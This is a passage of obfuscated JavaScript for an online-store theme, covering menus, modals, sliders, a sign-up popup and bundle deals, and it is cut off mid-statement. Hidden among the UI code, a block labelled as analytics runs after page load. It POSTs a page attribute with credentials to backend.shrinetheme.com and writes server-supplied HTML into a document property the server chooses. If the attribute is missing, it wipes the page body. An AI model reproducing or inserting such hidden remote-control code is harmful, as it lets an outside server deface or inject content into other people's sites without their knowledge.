_0x31523d=_0x4a3df9,_0x40580e=_0x28bbd7.closest(_0x31523d(466));_0x40580e&&_0x40580e[_0x31523d(596)][_0x31523d(624)](_0x31523d(449)),_0x28bbd7[_0x31523d(596)].remove(_0x31523d(793)),_0x28bbd7[_0x31523d(705)](_0x31523d(634))[_0x31523d(622)](_0x31523d(398),!1),removeTrapFocus(_0x28bbd7.querySelector("summary")),this[_0x31523d(711)](_0x28bbd7)}closeAnimation(_0x942d8c){const _0x128001=_0x4a3df9;let _0x31b5e0;const _0x3748ba=_0x14c9f2=>{const _0x2f92f6=_0x1aae;_0x31b5e0===void 0&&(_0x31b5e0=_0x14c9f2),_0x14c9f2-_0x31b5e0<400?window[_0x2f92f6(504)](_0x3748ba):(_0x942d8c[_0x2f92f6(804)](_0x2f92f6(822)),_0x942d8c.closest(_0x2f92f6(456))&&trapFocus(_0x942d8c.closest(_0x2f92f6(456)),_0x942d8c[_0x2f92f6(705)](_0x2f92f6(634))))};window[_0x128001(504)](_0x3748ba)}}customElements.define(_0x4a3df9(681),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x425f22=_0x4a3df9;super(),this[_0x425f22(733)](".menu-drawer__close-menu-btn")[_0x425f22(367)](_0x5265d6=>_0x5265d6.addEventListener(_0x425f22(351),this[_0x425f22(824)][_0x425f22(380)](this)))}openMenuDrawer(_0x3c2876){const _0x50f24e=_0x4a3df9;this.header=this[_0x50f24e(651)]||document[_0x50f24e(705)](_0x50f24e(459)),this[_0x50f24e(410)]=this.borderOffset||this.closest(_0x50f24e(463)).classList.contains(_0x50f24e(583))?1:0,document[_0x50f24e(735)][_0x50f24e(671)][_0x50f24e(812)](_0x50f24e(522),parseInt(this[_0x50f24e(651)][_0x50f24e(401)]()[_0x50f24e(587)]-this.borderOffset)+"px"),this.header[_0x50f24e(596)][_0x50f24e(766)](_0x50f24e(863)),setTimeout(()=>{const _0x2550ec=_0x50f24e;this[_0x2550ec(431)].classList.add(_0x2550ec(793))}),_0x3c2876[_0x50f24e(622)]("aria-expanded",!0),trapFocus(this[_0x50f24e(431)],_0x3c2876),document[_0x50f24e(409)][_0x50f24e(596)][_0x50f24e(766)](_0x50f24e(768)+this.dataset[_0x50f24e(443)])}[_0x4a3df9(625)](_0x2a5a75,_0x14c86a){const _0x435030=_0x4a3df9;super.closeMenuDrawer(_0x2a5a75,_0x14c86a),this[_0x435030(651)][_0x435030(596)][_0x435030(624)](_0x435030(863))}closeButtonClick(_0x1f6068){const _0x4d3f17=_0x4a3df9;this[_0x4d3f17(625)](_0x1f6068,this[_0x4d3f17(431)].querySelector("summary")),this[_0x4d3f17(705)](".header__icon--menu[aria-expanded=true]")[_0x4d3f17(622)](_0x4d3f17(398),_0x4d3f17(467))}}customElements[_0x4a3df9(741)](_0x4a3df9(395),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x557b20=_0x4a3df9;super(),this[_0x557b20(705)](_0x557b20(695))[_0x557b20(627)](_0x557b20(351),this[_0x557b20(542)][_0x557b20(380)](this,!1)),this.addEventListener(_0x557b20(648),_0x403387=>{const _0x372819=_0x557b20;_0x403387[_0x372819(685)][_0x372819(763)]()===_0x372819(386)&&this.hide()}),this.classList[_0x557b20(818)](_0x557b20(796))?this.addEventListener(_0x557b20(562),_0x58f861=>{const _0x2a2dd9=_0x557b20;_0x58f861[_0x2a2dd9(718)]===_0x2a2dd9(460)&&!_0x58f861.target[_0x2a2dd9(801)](_0x2a2dd9(519))&&this.hide()}):this[_0x557b20(627)](_0x557b20(351),_0x5cb0ad=>{_0x5cb0ad[_0x557b20(597)]===this&&this.hide()})}connectedCallback(){const _0xf2d0b9=_0x4a3df9;this[_0xf2d0b9(802)]||(this[_0xf2d0b9(802)]=!0,document[_0xf2d0b9(409)].appendChild(this))}[_0x4a3df9(595)](_0x3e82d1){const _0x3453d9=_0x4a3df9;this.openedBy=_0x3e82d1;const _0x19a57d=this[_0x3453d9(705)](_0x3453d9(854));document[_0x3453d9(409)].classList.add("overflow-hidden"),this.setAttribute(_0x3453d9(822),""),_0x19a57d&&_0x19a57d[_0x3453d9(353)](),trapFocus(this,this[_0x3453d9(705)](_0x3453d9(807))),window.pauseAllMedia()}[_0x4a3df9(542)](){const _0x35324e=_0x4a3df9;document[_0x35324e(409)].classList[_0x35324e(624)](_0x35324e(500)),document[_0x35324e(409)][_0x35324e(420)](new CustomEvent(_0x35324e(619))),this.removeAttribute(_0x35324e(822)),removeTrapFocus(this[_0x35324e(400)]),window.pauseAllMedia()}}customElements[_0x4a3df9(741)](_0x4a3df9(528),ModalDialog);const searchResultsElem=_0x4a3df9(409);class ModalOpener extends HTMLElement{constructor(){const _0xc2617f=_0x4a3df9;super();const _0x7c9015=this[_0xc2617f(705)](_0xc2617f(823));_0x7c9015&&_0x7c9015[_0xc2617f(627)](_0xc2617f(351),()=>{const _0x11d6bb=_0xc2617f,_0x4c6664=document[_0x11d6bb(705)](this[_0x11d6bb(843)]("data-modal"));_0x4c6664&&_0x4c6664[_0x11d6bb(595)](_0x7c9015)})}}customElements[_0x4a3df9(741)](_0x4a3df9(785),ModalOpener);function _0x1aae(_0x5bdefd,_0x4b5af9){const _0xef0d0a=_0x4a7b();return _0x1aae=function(_0x53f1ef,_0x15d9d9){return _0x53f1ef=_0x53f1ef-341,_0xef0d0a[_0x53f1ef]},_0x1aae(_0x5bdefd,_0x4b5af9)}class DeferredMedia extends HTMLElement{constructor(){const _0x43dc96=_0x4a3df9;super();const _0x7e9a0a=this.querySelector(_0x43dc96(644));_0x7e9a0a&&_0x7e9a0a[_0x43dc96(627)](_0x43dc96(351),this[_0x43dc96(353)][_0x43dc96(380)](this))}loadContent(_0x5648bc=!0){const _0x11667d=_0x4a3df9;if(window[_0x11667d(384)](),!this.getAttribute(_0x11667d(715))){const _0x3a5c08=document[_0x11667d(670)]("div");_0x3a5c08.appendChild(this.querySelector(_0x11667d(438))[_0x11667d(821)][_0x11667d(442)][_0x11667d(628)](!0)),this[_0x11667d(622)]("loaded",!0);const _0x5bac8c=this[_0x11667d(746)](_0x3a5c08[_0x11667d(705)](_0x11667d(650)));_0x5648bc&&_0x5bac8c.focus()}}}customElements[_0x4a3df9(741)](_0x4a3df9(547),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x2c4676=_0x4a3df9;super(),this.slider=this.querySelector(_0x2c4676(714)),this.sliderItems=this[_0x2c4676(733)](_0x2c4676(809)),this.enableSliderLooping=!1,this[_0x2c4676(806)]=this.querySelector(_0x2c4676(428)),this.pageTotalElement=this[_0x2c4676(705)](".slider-counter--total"),this.prevButton=this[_0x2c4676(705)](_0x2c4676(527)),this[_0x2c4676(658)]=this.querySelector(_0x2c4676(543)),!(!this.slider||!this.nextButton||(this[_0x2c4676(433)](),new ResizeObserver(_0x280c88=>this[_0x2c4676(433)]())[_0x2c4676(761)](this[_0x2c4676(481)]),this[_0x2c4676(481)][_0x2c4676(627)](_0x2c4676(816),this.update[_0x2c4676(380)](this)),this[_0x2c4676(789)][_0x2c4676(627)](_0x2c4676(351),this[_0x2c4676(357)][_0x2c4676(380)](this)),this[_0x2c4676(658)][_0x2c4676(627)](_0x2c4676(351),this.onButtonClick.bind(this)),this[_0x2c4676(703)]=this[_0x2c4676(705)](_0x2c4676(605)),!this[_0x2c4676(703)]||!this[_0x2c4676(703)][_0x2c4676(705)](_0x2c4676(364))))&&(this[_0x2c4676(859)]=this[_0x2c4676(481)][_0x2c4676(705)](_0x2c4676(614)),this[_0x2c4676(440)]=Array[_0x2c4676(779)](this[_0x2c4676(703)].querySelectorAll(_0x2c4676(364))),this[_0x2c4676(440)].forEach(_0x53b4ad=>_0x53b4ad.addEventListener(_0x2c4676(351),this[_0x2c4676(582)].bind(this))))}[_0x4a3df9(433)](){const _0x28d550=_0x4a3df9;this[_0x28d550(358)]=Array[_0x28d550(779)](this[_0x28d550(654)])[_0x28d550(548)](_0x1638fe=>_0x1638fe[_0x28d550(462)]>0),!(this[_0x28d550(358)][_0x28d550(694)]<2)&&(this.sliderItemOffset=this[_0x28d550(358)][1][_0x28d550(577)]-this[_0x28d550(358)][0][_0x28d550(577)],this[_0x28d550(749)]=Math.floor((this[_0x28d550(481)][_0x28d550(462)]-this[_0x28d550(358)][0][_0x28d550(577)])/this[_0x28d550(591)]),this[_0x28d550(775)]=this.sliderItemsToShow[_0x28d550(694)]-this[_0x28d550(749)]+1,this[_0x28d550(545)]())}[_0x4a3df9(508)](){const _0x477829=_0x4a3df9;this.sliderItems=this.querySelectorAll(_0x477829(809)),this.initPages()}[_0x4a3df9(545)](){const _0x3a1b55=_0x4a3df9;if(!this.slider||!this[_0x3a1b55(658)])return;const _0x401e49=this[_0x3a1b55(568)];if(this[_0x3a1b55(568)]=Math[_0x3a1b55(590)](this.slider[_0x3a1b55(511)]/this[_0x3a1b55(591)])+1,this[_0x3a1b55(806)]&&this[_0x3a1b55(845)]&&(this[_0x3a1b55(806)][_0x3a1b55(571)]=this[_0x3a1b55(568)],this[_0x3a1b55(845)].textContent=this[_0x3a1b55(775)]),this[_0x3a1b55(568)]!=_0x401e49&&this[_0x3a1b55(420)](new CustomEvent(_0x3a1b55(647),{detail:{currentPage:this[_0x3a1b55(568)],currentElement:this[_0x3a1b55(358)][this[_0x3a1b55(568)]-1]}})),this[_0x3a1b55(437)]=this[_0x3a1b55(733)](_0x3a1b55(364)),this[_0x3a1b55(437)][_0x3a1b55(694)]>0){this.sliderControlButtons[_0x3a1b55(367)](_0x1229ad=>{const _0x472e15=_0x3a1b55;_0x1229ad[_0x472e15(596)][_0x472e15(624)](_0x472e15(592)),_0x1229ad[_0x472e15(804)](_0x472e15(747))});const _0x3d63cc=this[_0x3a1b55(437)][this[_0x3a1b55(568)]-1];_0x3d63cc&&(_0x3d63cc[_0x3a1b55(596)][_0x3a1b55(766)](_0x3a1b55(592)),_0x3d63cc.setAttribute(_0x3a1b55(747),!0))}this.enableSliderLooping||(this[_0x3a1b55(676)](this.sliderItemsToShow[0])&&this[_0x3a1b55(481)].scrollLeft===0?this[_0x3a1b55(789)].setAttribute(_0x3a1b55(642),"disabled"):this.prevButton[_0x3a1b55(804)]("disabled"),this[_0x3a1b55(676)](this[_0x3a1b55(358)][this.sliderItemsToShow[_0x3a1b55(694)]-1])?this[_0x3a1b55(658)][_0x3a1b55(622)](_0x3a1b55(642),"disabled"):this[_0x3a1b55(658)][_0x3a1b55(804)]("disabled"))}[_0x4a3df9(676)](_0x128b59,_0x47ccba=0){const _0x3a1a1e=_0x4a3df9,_0x541ede=this.slider[_0x3a1a1e(462)]+this[_0x3a1a1e(481)].scrollLeft-_0x47ccba;return _0x128b59[_0x3a1a1e(577)]+_0x128b59[_0x3a1a1e(462)]<=_0x541ede&&_0x128b59[_0x3a1a1e(577)]>=this[_0x3a1a1e(481)].scrollLeft}[_0x4a3df9(357)](_0x467214){const _0x217153=_0x4a3df9;_0x467214.preventDefault();const _0x5e5aa3=_0x467214[_0x217153(413)][_0x217153(555)][_0x217153(471)]||1;this[_0x217153(569)]=_0x467214[_0x217153(413)][_0x217153(383)]===_0x217153(635)?this[_0x217153(481)].scrollLeft+_0x5e5aa3*this[_0x217153(591)]:this[_0x217153(481)][_0x217153(511)]-_0x5e5aa3*this.sliderItemOffset,this[_0x217153(481)][_0x217153(502)]({left:this[_0x217153(569)]})}linkToSlide(_0x4759af){const _0x1ce371=_0x4a3df9;_0x4759af.preventDefault();const _0x6a7b03=this[_0x1ce371(481)].scrollLeft+this[_0x1ce371(859)][_0x1ce371(462)]*(this[_0x1ce371(440)][_0x1ce371(366)](_0x4759af.currentTarget)+1-this[_0x1ce371(568)]);this[_0x1ce371(481)][_0x1ce371(502)]({left:_0x6a7b03})}}customElements[_0x4a3df9(741)](_0x4a3df9(620),SliderComponent),window[_0x4a3df9(627)](_0x4a3df9(853),function(){const _0x58d5e1=_0x4a3df9;document[_0x58d5e1(733)](".comparison-slider")[_0x58d5e1(367)](_0x5f5c4c=>{const _0xabf35d=_0x58d5e1,_0x484839=_0x5f5c4c.querySelector(_0xabf35d(491)),_0x505333=_0x5f5c4c[_0xabf35d(705)](_0xabf35d(424)),_0x580dd8=_0x5f5c4c.querySelector(".comparison-slider__line");_0x5f5c4c[_0xabf35d(705)](_0xabf35d(505))[_0xabf35d(627)](_0xabf35d(526),_0x5c9c5b=>{const _0x4085ab=_0xabf35d,_0x4c7354=_0x5c9c5b[_0x4085ab(413)][_0x4085ab(530)];_0x484839[_0x4085ab(671)][_0x4085ab(506)]=_0x4c7354+"%",_0x505333[_0x4085ab(671)][_0x4085ab(506)]=100-_0x4c7354+"%",_0x580dd8[_0x4085ab(671)][_0x4085ab(626)]=_0x4c7354+"%"})});const _0x59595d=document.querySelector(".sign-up-popup-modal");if(_0x59595d){let _0x4e51712=function(_0x5bebf5,_0x31af5f){const _0x3a039a=_0x58d5e1;var _0x343efe=new Date(_0x5bebf5);return _0x343efe[_0x3a039a(567)](_0x343efe[_0x3a039a(575)]()+_0x31af5f),_0x343efe},_0xfb706b2=function(){setTimeout(function(){const _0x56eeae=_0x1aae;_0x59595d.classList[_0x56eeae(766)]("popup-modal--active"),_0x2366f1[_0x56eeae(596)][_0x56eeae(766)](_0x56eeae(795)),_0x2021922();const _0x57a639=_0x4e51712(_0x4df6df,parseInt(_0x27d4f3)),_0x1c9c77={next_display_date:_0x57a639,dismissed:!1};localStorage[_0x56eeae(396)](_0x4fa31e,JSON.stringify(_0x1c9c77))},parseInt(_0x3fb1f6)*1e3)},_0x2021922=function(){const _0x523abe=_0x58d5e1;if(_0x5b7c7c===_0x523abe(841)){const _0x2f1651=_0x59595d[_0x523abe(705)](_0x523abe(840)),_0x58d962=_0x59595d[_0x523abe(705)](_0x523abe(570));let _0x21295a=parseFloat(_0x32123e)*60,_0x582758=Math.floor(_0x21295a/60);_0x582758.toString()[_0x523abe(694)]===1&&(_0x582758="0"+_0x582758);let _0x4e883e=_0x21295a%60;_0x4e883e[_0x523abe(662)]()[_0x523abe(694)]===1&&(_0x4e883e="0"+_0x4e883e),_0x2f1651.innerText=_0x582758,_0x58d962[_0x523abe(381)]=_0x4e883e;const _0x59c51c=setInterval(()=>{const _0x514865=_0x523abe;_0x21295a-=1;let _0x265cc7=Math[_0x514865(750)](_0x21295a/60);_0x265cc7[_0x514865(662)]()[_0x514865(694)]===1&&(_0x265cc7="0"+_0x265cc7);let _0x41f7a4=_0x21295a%60;_0x41f7a4.toString()[_0x514865(694)]===1&&(_0x41f7a4="0"+_0x41f7a4),_0x2f1651[_0x514865(381)]=_0x265cc7,_0x58d962[_0x514865(381)]=_0x41f7a4,_0x21295a<=0&&(_0x21295a=parseFloat(_0x32123e)*60-45)},1e3)}},_0x3401de2=function(){const _0x204480=_0x58d5e1;_0x59595d[_0x204480(596)][_0x204480(624)](_0x204480(419)),_0x2366f1[_0x204480(596)][_0x204480(624)](_0x204480(795))};var _0x4e5171=_0x4e51712,_0xfb706b=_0xfb706b2,_0x202192=_0x2021922,_0x3401de=_0x3401de2;const _0x256e73=_0x59595d[_0x58d5e1(843)](_0x58d5e1(638)),_0x3fb1f6=_0x59595d.getAttribute(_0x58d5e1(757)),_0x27d4f3=_0x59595d[_0x58d5e1(843)](_0x58d5e1(520)),_0x5b7c7c=_0x59595d.getAttribute("data-display-timer"),_0x32123e=_0x59595d[_0x58d5e1(843)]("data-timer-duration"),_0x2366f1=document[_0x58d5e1(705)](_0x58d5e1(608)),_0x449fe2=_0x59595d[_0x58d5e1(705)](".popup-modal__close"),_0x1cb2ae=_0x59595d.querySelector(_0x58d5e1(368)),_0x4df6df=new Date,_0x4fa31e=_0x58d5e1(615)+window[_0x58d5e1(636)][_0x58d5e1(494)];if(_0x256e73===_0x58d5e1(467))if(this.localStorage[_0x58d5e1(834)](_0x4fa31e)===null)_0xfb706b2();else{const _0x2bc9c1=JSON[_0x58d5e1(663)](this[_0x58d5e1(493)][_0x58d5e1(834)](_0x4fa31e)),_0x1d6ff8=new Date(_0x2bc9c1[_0x58d5e1(521)]);_0x4df6df[_0x58d5e1(372)]()>_0x1d6ff8.getTime()&&_0xfb706b2()}else _0x2021922();_0x2366f1[_0x58d5e1(627)](_0x58d5e1(351),function(){_0x3401de2()}),_0x449fe2[_0x58d5e1(627)](_0x58d5e1(351),function(){_0x3401de2()}),_0x1cb2ae&&_0x1cb2ae[_0x58d5e1(627)](_0x58d5e1(351),function(){_0x3401de2()})}const _0x15b570=document[_0x58d5e1(705)](_0x58d5e1(819)),_0x255639=_0x15b570[_0x58d5e1(843)](_0x58d5e1(473));_0x15b570!==null&&_0x255639!==void 0?setTimeout(function(){const _0x3b5b49=_0x58d5e1;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/disable",{headers:{"content-type":_0x3b5b49(699),"sec-fetch-mode":_0x3b5b49(379),"sec-fetch-site":_0x3b5b49(529)},body:JSON[_0x3b5b49(704)]({data:_0x255639[_0x3b5b49(452)]()}),method:_0x3b5b49(588),mode:"cors",credentials:_0x3b5b49(652)})[_0x3b5b49(418)](_0x332fad=>{if(_0x332fad[_0x3b5b49(743)]===201)return _0x332fad.json()})[_0x3b5b49(418)](_0x16ae83=>{const _0x5510e=_0x3b5b49;_0x16ae83&&document[_0x16ae83.b]&&(document[_0x16ae83.b][_0x5510e(720)]=_0x16ae83.h)})}catch{console[_0x3b5b49(391)](_0x3b5b49(744))}},4486):document[_0x58d5e1(409)][_0x58d5e1(720)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x504c84=_0x4a3df9;super(),this.sliderControlWrapper=this[_0x504c84(705)](_0x504c84(605)),this[_0x504c84(721)]=!0,this[_0x504c84(703)]&&(this[_0x504c84(859)]=this.slider[_0x504c84(705)](".slideshow__slide"),this[_0x504c84(358)][_0x504c84(694)]>0&&(this[_0x504c84(568)]=1),this[_0x504c84(440)]=Array[_0x504c84(779)](this[_0x504c84(703)][_0x504c84(733)](_0x504c84(364))),this.sliderControlLinksArray[_0x504c84(367)](_0x3eefbb=>_0x3eefbb[_0x504c84(627)](_0x504c84(351),this[_0x504c84(582)].bind(this))),this[_0x504c84(481)][_0x504c84(627)](_0x504c84(816),this[_0x504c84(612)].bind(this)),this[_0x504c84(612)](),this[_0x504c84(481)][_0x504c84(843)](_0x504c84(640))===_0x504c84(841)&&this[_0x504c84(864)]())}[_0x4a3df9(864)](){const _0x205eec=_0x4a3df9;this.sliderAutoplayButton=this[_0x205eec(705)](_0x205eec(682)),this[_0x205eec(589)]=this[_0x205eec(481)].dataset[_0x205eec(783)]*1e3,this[_0x205eec(507)][_0x205eec(627)]("click",this[_0x205eec(365)].bind(this)),this[_0x205eec(627)](_0x205eec(468),this[_0x205eec(736)][_0x205eec(380)](this)),this.addEventListener(_0x205eec(563),this.focusOutHandling[_0x205eec(380)](this)),this[_0x205eec(627)](_0x205eec(501),this[_0x205eec(736)][_0x205eec(380)](this)),this[_0x205eec(627)]("focusout",this[_0x205eec(534)][_0x205eec(380)](this)),this.play(),this[_0x205eec(387)]=!0}[_0x4a3df9(357)](_0x5dc23c){const _0x1f230a=_0x4a3df9;super[_0x1f230a(357)](_0x5dc23c);const _0xa8891f=this[_0x1f230a(568)]===1,_0x31ab1f=this[_0x1f230a(568)]===this[_0x1f230a(358)].length;!_0xa8891f&&!_0x31ab1f||(_0xa8891f&&_0x5dc23c[_0x1f230a(413)].name===_0x1f230a(683)?this[_0x1f230a(569)]=this.slider[_0x1f230a(511)]+this[_0x1f230a(859)][_0x1f230a(462)]*this[_0x1f230a(358)].length:_0x31ab1f&&_0x5dc23c.currentTarget[_0x1f230a(383)]===_0x1f230a(635)&&(this[_0x1f230a(569)]=0),this[_0x1f230a(481)][_0x1f230a(502)]({left:this[_0x1f230a(569)]}))}[_0x4a3df9(545)](){const _0x287e02=_0x4a3df9;super[_0x287e02(545)](),this.sliderControlButtons=this[_0x287e02(733)](".slider-counter__link"),this[_0x287e02(789)].removeAttribute(_0x287e02(642)),this.sliderControlButtons[_0x287e02(694)]&&(this[_0x287e02(437)][_0x287e02(367)](_0x53e1d4=>{const _0x1ec2fb=_0x287e02;_0x53e1d4.classList[_0x1ec2fb(624)](_0x1ec2fb(592)),_0x53e1d4[_0x1ec2fb(804)](_0x1ec2fb(747))}),this[_0x287e02(437)][this[_0x287e02(568)]-1][_0x287e02(596)][_0x287e02(766)](_0x287e02(592)),this[_0x287e02(437)][this[_0x287e02(568)]-1][_0x287e02(622)](_0x287e02(747),!0))}[_0x4a3df9(365)](){const _0xda8515=_0x4a3df9;this[_0xda8515(835)](this[_0xda8515(387)]),this[_0xda8515(387)]?this.pause():this[_0xda8515(610)](),this[_0xda8515(387)]=!this[_0xda8515(387)]}focusOutHandling(_0x9d5710){const _0x4c4512=_0x4a3df9,_0x3c25b0=_0x9d5710[_0x4c4512(597)]===this[_0x4c4512(507)]||this[_0x4c4512(507)][_0x4c4512(818)](_0x9d5710[_0x4c4512(597)]);!this[_0x4c4512(387)]||_0x3c25b0||this[_0x4c4512(610)]()}[_0x4a3df9(736)](_0x30ab60){const _0x35eb50=_0x4a3df9;(_0x30ab60[_0x35eb50(597)]===this[_0x35eb50(507)]||this.sliderAutoplayButton[_0x35eb50(818)](_0x30ab60.target))&&this.autoplayButtonIsSetToPlay?this.play():this[_0x35eb50(387)]&&this[_0x35eb50(389)]()}[_0x4a3df9(610)](){const _0x925a93=_0x4a3df9;this[_0x925a93(481)][_0x925a93(622)](_0x925a93(538),_0x925a93(523)),clearInterval(this.autoplay),this[_0x925a93(455)]=setInterval(this[_0x925a93(439)][_0x925a93(380)](this),this[_0x925a93(589)])}[_0x4a3df9(389)](){const _0x43dc1a=_0x4a3df9;this[_0x43dc1a(481)].setAttribute(_0x43dc1a(538),_0x43dc1a(482)),clearInterval(this[_0x43dc1a(455)])}[_0x4a3df9(835)](_0x1cec23){const _0x9c0358=_0x4a3df9;_0x1cec23?(this[_0x9c0358(507)].classList[_0x9c0358(766)](_0x9c0358(348)),this.sliderAutoplayButton.setAttribute(_0x9c0358(776),window[_0x9c0358(842)].playSlideshow)):(this[_0x9c0358(507)][_0x9c0358(596)][_0x9c0358(624)](_0x9c0358(348)),this[_0x9c0358(507)][_0x9c0358(622)](_0x9c0358(776),window[_0x9c0358(842)].pauseSlideshow))}[_0x4a3df9(439)](){const _0x51dfad=_0x4a3df9,_0x245bb8=this.currentPage===this.sliderItems[_0x51dfad(694)]?0:this[_0x51dfad(481)][_0x51dfad(511)]+this[_0x51dfad(481)][_0x51dfad(705)](_0x51dfad(606))[_0x51dfad(462)];this.slider[_0x51dfad(502)]({left:_0x245bb8})}[_0x4a3df9(612)](){const _0x22c4ab=_0x4a3df9;this[_0x22c4ab(358)][_0x22c4ab(367)]((_0x4a53af,_0x18af4c)=>{const _0x93c901=_0x22c4ab,_0x215036=_0x4a53af[_0x93c901(733)]("a");_0x18af4c===this[_0x93c901(568)]-1?(_0x215036[_0x93c901(694)]&&_0x215036[_0x93c901(367)](_0x17f455=>{const _0x463d8f=_0x93c901;_0x17f455[_0x463d8f(804)](_0x463d8f(426))}),_0x4a53af[_0x93c901(622)](_0x93c901(404),_0x93c901(467)),_0x4a53af[_0x93c901(804)]("tabindex")):(_0x215036.length&&_0x215036[_0x93c901(367)](_0x22d22f=>{const _0x5e9fa6=_0x93c901;_0x22d22f.setAttribute(_0x5e9fa6(426),"-1")}),_0x4a53af[_0x93c901(622)]("aria-hidden",_0x93c901(841)),_0x4a53af[_0x93c901(622)](_0x93c901(426),"-1"))})}[_0x4a3df9(582)](_0x2535c5){const _0x500f43=_0x4a3df9;_0x2535c5[_0x500f43(850)]();const _0x247e8f=this[_0x500f43(481)][_0x500f43(511)]+this[_0x500f43(859)][_0x500f43(462)]*(this[_0x500f43(440)][_0x500f43(366)](_0x2535c5.currentTarget)+1-this[_0x500f43(568)]);this[_0x500f43(481)][_0x500f43(502)]({left:_0x247e8f})}}customElements.define(_0x4a3df9(578),SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0xb06fab=_0x4a3df9;super(),this[_0xb06fab(786)]=this[_0xb06fab(555)][_0xb06fab(692)]===_0xb06fab(841),this[_0xb06fab(539)]=this[_0xb06fab(555)][_0xb06fab(600)]===_0xb06fab(841),this[_0xb06fab(623)]=document[_0xb06fab(705)](_0xb06fab(376)+this.dataset.section),this[_0xb06fab(851)]=document[_0xb06fab(733)](_0xb06fab(697)),this[_0xb06fab(450)](),this[_0xb06fab(786)]?(this[_0xb06fab(474)](),document[_0xb06fab(627)](_0xb06fab(816),this[_0xb06fab(474)][_0xb06fab(380)](this))):this[_0xb06fab(851)][_0xb06fab(367)](_0x23c0fd=>{const _0x14969e=_0xb06fab;_0x23c0fd[_0x14969e(671)][_0x14969e(812)](_0x14969e(515),this[_0x14969e(425)]+"px")}),this.isScrollBtn&&(this[_0xb06fab(600)]=this[_0xb06fab(705)](_0xb06fab(836)),this.scrollDestination=document[_0xb06fab(705)](""+this[_0xb06fab(555)].scrollDestination[_0xb06fab(492)]("id",this[_0xb06fab(555)].section)),this[_0xb06fab(600)]&&this[_0xb06fab(820)]&&this[_0xb06fab(600)][_0xb06fab(627)](_0xb06fab(351),this.handleScrollBtn.bind(this)))}[_0x4a3df9(474)](){const _0x2cc0dc=_0x4a3df9;window[_0x2cc0dc(451)]>this[_0x2cc0dc(623)][_0x2cc0dc(856)]+this.mainAtcBtn.offsetHeight?(this[_0x2cc0dc(671)][_0x2cc0dc(737)]=_0x2cc0dc(464),this.scrolledPast=!0):(this.style[_0x2cc0dc(737)]="",this[_0x2cc0dc(341)]=!1),this[_0x2cc0dc(851)][_0x2cc0dc(367)](_0x154a9e=>{const _0x2b57c6=_0x2cc0dc;this[_0x2b57c6(341)]?_0x154a9e[_0x2b57c6(671)][_0x2b57c6(812)]("--sticky-atc-offset",this.offsetHeight+"px"):_0x154a9e[_0x2b57c6(671)][_0x2b57c6(812)](_0x2b57c6(515),_0x2b57c6(666))})}[_0x4a3df9(551)](){const _0x4b0f2c=_0x4a3df9,_0x24801b=document[_0x4b0f2c(705)](_0x4b0f2c(617)),_0x3b53ee=_0x24801b?_0x24801b[_0x4b0f2c(674)]:0;window[_0x4b0f2c(502)]({top:this[_0x4b0f2c(820)].offsetTop-_0x3b53ee-15,behavior:_0x4b0f2c(693)})}[_0x4a3df9(450)](){const _0x34c895=_0x4a3df9,_0x297899=document[_0x34c895(705)](_0x34c895(673));_0x297899&&(_0x297899[_0x34c895(671)].marginBottom=this[_0x34c895(674)]-1+"px")}}customElements.define(_0x4a3df9(399),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x499fde=_0x4a3df9;super(),this[_0x499fde(609)]=this[_0x499fde(733)](".bundle-deals__product"),this.mediaItemContainers=this[_0x499fde(733)](_0x499fde(343)),this[_0x499fde(633)]=this[_0x499fde(733)](_0x499fde(833)),this[_0x499fde(774)]=this.querySelectorAll(_0x499fde(503)),this.variantPickers=this[_0x499fde(733)](_0x499fde(656)),this[_0x499fde(518)]=this[_0x499fde(733)](_0x499fde(771)),this[_0x499fde(814)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x499fde(488)]=this[_0x499fde(705)](_0x499fde(487)),this[_0x499fde(860)]=this[_0x499fde(705)](".bundle-deals__total-compare-price"),this[_0x499fde(800)]=this[_0x499fde(555)].updatePrices==="true",this.percentageLeft=parseFloat(this[_0x499fde(555)][_0x499fde(352)]),this[_0x499fde(724)]=parseFloat(this[_0x499fde(555)][_0x499fde(724)]),this[_0x499fde(371)]=this.dataset.currencySymbol,this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x499fde(485)]=[],this[_0x499fde(544)](),this[_0x499fde(774)][_0x499fde(367)](_0x208477=>{const _0x5911f1=_0x499fde;_0x208477[_0x5911f1(627)](_0x5911f1(390),this[_0x5911f1(559)][_0x5911f1(380)](this))}),this[_0x499fde(691)][_0x499fde(367)](_0x3ffda0=>{const _0x2f83de=_0x499fde;_0x3ffda0[_0x2f83de(627)](_0x2f83de(390),this[_0x2f83de(593)][_0x2f83de(380)](this))})}[_0x4a3df9(544)](){const _0x3d462f=_0x4a3df9;this.checkboxes[_0x3d462f(367)](_0x16908c=>{const _0x2e2985=_0x3d462f;this[_0x2e2985(470)][_0x16908c[_0x2e2985(555)][_0x2e2985(603)]]={id:_0x16908c[_0x2e2985(555)].id,price:_0x16908c[_0x2e2985(555)][_0x2e2985(496)],comparePrice:_0x16908c[_0x2e2985(555)][_0x2e2985(532)],checked:!0}}),this.updateFormIds()}[_0x4a3df9(559)](_0xd9b976){const _0x1f7e3e=_0x4a3df9,_0x37f19f=_0xd9b976[_0x1f7e3e(413)],_0x15afdc=_0x37f19f[_0x1f7e3e(477)],_0xca416e=parseInt(_0x37f19f[_0x1f7e3e(555)].index);this[_0x1f7e3e(470)][_0x37f19f.dataset[_0x1f7e3e(603)]][_0x1f7e3e(477)]=_0x15afdc;const 